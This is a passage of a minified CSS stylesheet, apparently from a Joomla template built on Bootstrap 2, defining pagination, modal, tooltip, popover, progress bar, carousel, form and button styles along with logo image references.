ul>li:first-child>span{-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.pagination-mini ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>a,.pagination-small ul>li:first-child>span{-webkit-border-top-left-radius:3px;-moz-border-radius-topleft:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-bottomleft:3px;border-bottom-left-radius:3px}.pagination-mini ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>a,.pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;-moz-border-radius-topright:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;-moz-border-radius-bottomright:3px;border-bottom-right-radius:3px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.05px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:9.75px}.pager{margin:20px 0;list-style:none;text-align:center;*zoom:1}.pager:before,.pager:after{display:table;content:"";line-height:0}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;background-color:#fff;cursor:default}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:0.8;filter:alpha(opacity=80)}.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;outline:none}.modal.fade{-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out;top:-25%}.modal.fade.in{top:10%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{position:relative;overflow-y:auto;max-height:400px;padding:15px}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff;*zoom:1}.modal-footer:before,.modal-footer:after{display:table;content:"";line-height:0}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.tooltip{position:absolute;z-index:1030;display:block;visibility:visible;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:0.8;filter:alpha(opacity=80)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.progress .bar{width:0%;height:100%;color:#fff;float:left;font-size:12px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.progress-success.progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-warning .bar,.progress .bar-warning{background-color:#fc7b29;background-image:-moz-linear-gradient(top,#ff8d45,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff8d45),to(#f76000));background-image:-webkit-linear-gradient(top,#ff8d45,#f76000);background-image:-o-linear-gradient(top,#ff8d45,#f76000);background-image:linear-gradient(to bottom,#ff8d45,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff8c44',endColorstr='#fff76000',GradientType=0)}.progress-warning.progress-striped .bar,.progress-striped .bar-warning{background-color:#ff8d45;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,0.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,0.15)),color-stop(.75,rgba(255,255,255,0.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.accordion{margin-bottom:20px}.accordion-group{margin-bottom:2px;border:1px solid #e5e5e5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.accordion-heading{border-bottom:0}.accordion-heading .accordion-toggle{display:block;padding:8px 15px}.accordion-toggle{cursor:pointer}.accordion-inner{padding:9px 15px;border-top:1px solid #e5e5e5}.carousel{position:relative;margin-bottom:20px;line-height:1}.carousel-inner{overflow:hidden;width:100%;position:relative}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-moz-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:40%;left:15px;width:40px;height:40px;margin-top:-20px;font-size:60px;font-weight:100;line-height:30px;color:#fff;text-align:center;background:#222;border:3px solid #fff;-webkit-border-radius:23px;-moz-border-radius:23px;border-radius:23px;opacity:0.5;filter:alpha(opacity=50)}.carousel-control.right{left:auto;right:15px}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:0.9;filter:alpha(opacity=90)}.carousel-indicators{position:absolute;top:15px;right:15px;z-index:5;margin:0;list-style:none}.carousel-indicators li{display:block;float:left;width:10px;height:10px;margin-left:5px;text-indent:-999px;background-color:#ccc;background-color:rgba(255,255,255,0.25);border-radius:5px}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;left:0;right:0;bottom:0;padding:15px;background:#444;background:rgba(0,0,0,0.75)}.carousel-caption h4,.carousel-caption p{color:#fff;line-height:20px}.carousel-caption h4{margin:0 0 5px}.carousel-caption p{margin-bottom:0}.hero-unit{padding:60px;margin-bottom:30px;font-size:18px;font-weight:200;line-height:30px;color:inherit;background-color:#e5e5e5;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.hero-unit h1{margin-bottom:0;font-size:60px;line-height:1;color:inherit;letter-spacing:-1px}.hero-unit li{line-height:30px}.pull-right{float:right}.pull-left{float:left}.hide{display:none}.show{display:block}.invisible{visibility:hidden}.affix{position:fixed}
.jumbotron{position:relative;padding:40px 0}.jumbotron h1{font-size:52px;letter-spacing:-1px;line-height:1;margin:0 0 10px 0}.jumbotron p{font-size:19.5px;line-height:1.275;margin:0 0 20px 0}.jumbotron .btn{margin-top:10px}.jumbotron .btn-large{margin-top:20px;font-size:17px}.masthead{padding:80px 0 60px;text-align:center}.masthead h1{font-size:91px}.masthead p{font-size:39px}.masthead .btn-large{font-size:26px;padding:13px 26px}.jumbotron.has-image{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.masthead.has-image{text-align:left}.thumbnails{margin-bottom:20px;margin-left:-30px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;content:"";line-height:0}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;position:relative;margin-bottom:20px;margin-left:30px}.thumbnail{border:1px solid #e5e5e5;display:block;padding:4px;line-height:20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a.thumbnail:hover{border-color:#f76000;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25)}.thumbnail>img{display:block;max-width:100%;margin-left:auto;margin-right:auto}.thumbnail .caption{padding:9px;color:#666}.thumbnails.paper>li:before,.thumbnails.paper>li:after{content:'';position:absolute;z-index:-2;bottom:15px;left:10px;width:50%;height:20%;box-shadow:0 15px 10px rgba(0,0,0,0.7);-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-ms-transform:rotate(-3deg);-o-transform:rotate(-3deg);transform:rotate(-3deg)}.thumbnails.paper>li:after{right:10px;left:auto;-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-ms-transform:rotate(3deg);-o-transform:rotate(3deg);transform:rotate(3deg)}.thumbnails.paper .thumbnail{border:none;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.thumbnails.paper a.thumbnail.paper:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.t3-logo,.t3-logo-small{display:block;text-decoration:none;text-indent:-9999em;text-align:left;background-repeat:no-repeat;background-position:center}.t3-logo{width:182px;height:50px}.t3-logo-small{width:60px;height:30px}.t3-logo,.t3-logo-color{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png")}.t3-logo-small,.t3-logo-small.t3-logo-color{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png")}.t3-logo-dark{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png")}.t3-logo-small.t3-logo-dark{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png")}.t3-logo-light{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png")}.t3-logo-small.t3-logo-light{background-image:url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png")}.wrap{width:auto;clear:both}.offset-12{margin-left:-930px}.offset-11{margin-left:-850px}.offset-10{margin-left:-770px}.offset-9{margin-left:-690px}.offset-8{margin-left:-610px}.offset-7{margin-left:-530px}.offset-6{margin-left:-450px}.offset-5{margin-left:-370px}.offset-4{margin-left:-290px}.offset-3{margin-left:-210px}.offset-2{margin-left:-130px}.offset-1{margin-left:-50px}.row-fluid .spanfirst{margin-left:0 !important}.wrap{width:auto;clear:both}.main-content{margin-left:30px}.main-content1{margin-right:30px}.main-slideshow{margin-left:30px}.main-siderbar{margin-right:30px}.main-siderbar1{margin-left:30px}.no-sidebar .main-content{margin-left:30px;margin-right:30px}body{background:url(/templates/ja_mitius/images/body_bg.jpg) no-repeat center top #000;color:#444;font-family:Arial,Helvetica,sans-serif;font-size:13px;line-height:20px;margin:0;padding-top:30px}a{color:#f76000;text-decoration:none;transition:color 0.2s ease-in}a:hover{color:#f76000;text-decoration:none}img{max-width:100% !important}.img-rounded{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}-------------------------------------------------------
table{background-color:transparent;border-collapse:collapse;border-spacing:0}th,td{line-height:20px;padding:8px 10px;text-align:left;vertical-align:top}td{border-top:1px solid #ddd}th{background:#444;color:#e5e5e5;font-weight:bold}th a{color:#e5e5e5}th a:hover,th a:focus,th a:active{color:#fff}.cat-list-row0:hover,.cat-list-row1:hover{background:#f5f5f5}.cat-list-row1,tr.cat-list-row1 td{background:#f9f9f9}table.contentpane,table.tablelist,table.category,table.admintable,table.blog{width:100%}table.contentpaneopen{border:0}-------------------------------------------------------
.star{color:#fc0}.red{color:#c33}.element-invisible{position:absolute;padding:0;margin:0;border:0;height:1px;width:1px;overflow:hidden}form{margin:0 0 20px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}input,textarea{width:200px}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{box-shadow:none;-webkit-transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;-moz-transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;-o-transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;transition:border linear .2s,box-shadow linear .2s,width 0.7s ease 0s;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:#666;box-shadow:none}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;width:auto}select,input[type="file"]{height:30px;line-height:30px}select{width:220px;border:1px solid #e5e5e5}select[multiple],select[size]{height:auto}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.radio,.checkbox{padding-left:18px}.radio input[type="radio"],.checkbox input[type="checkbox"]{margin-left:-18px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{padding-top:5px;margin-bottom:0}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5}.help-block,.help-inline{color:#6a6a6a}.help-block{margin-bottom:10px}.input-append,.input-prepend{margin-bottom:5px}.form-search input,.form-search textarea,.form-search select,.form-search .help-inline,.form-search .uneditable-input,.form-search .input-prepend,.form-search .input-append,.form-inline input,.form-inline textarea,.form-inline select,.form-inline .help-inline,.form-inline .uneditable-input,.form-inline .input-prepend,.form-inline .input-append,.form-horizontal input,.form-horizontal textarea,.form-horizontal select,.form-horizontal .help-inline,.form-horizontal .uneditable-input,.form-horizontal .input-prepend,.form-horizontal .input-append{margin-bottom:0}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px}.form-horizontal .control-group{margin-bottom:20px}.form-horizontal .control-label{width:140px;padding-top:5px;text-align:right}.form-horizontal .controls{margin-left:160px}.form-horizontal .help-block{margin-top:10px;margin-bottom:0}.form-horizontal .form-actions{padding-left:160px}.btn{padding:6px 14px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.1);color:#fff;text-shadow:0 -1px 0 